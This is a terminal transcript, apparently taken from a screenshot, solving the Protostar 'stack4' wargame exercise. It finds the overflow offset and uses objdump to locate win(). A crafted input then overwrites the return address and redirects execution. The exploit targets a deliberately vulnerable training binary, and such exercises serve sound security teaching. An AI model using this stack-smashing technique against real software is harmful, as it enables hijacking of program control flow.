 user@protostar: /opt/protostar/bin
File Edit View Search Terminal Help
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*16' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*17' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*18' | ./stack4
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*19' | ./stack4
Segmentation fault
user@protostar:/opt/protostar/bin$ objdump -d stack4 | grep win
080483f4 <win>:
user@protostar:/opt/protostar/bin$ python -c 'print "GRIS"*19 + "\xf4\x83\x04\x08"' | ./stack4
code flow successfully changed
Segmentation fault
user@protostar:/opt/protostar/bin$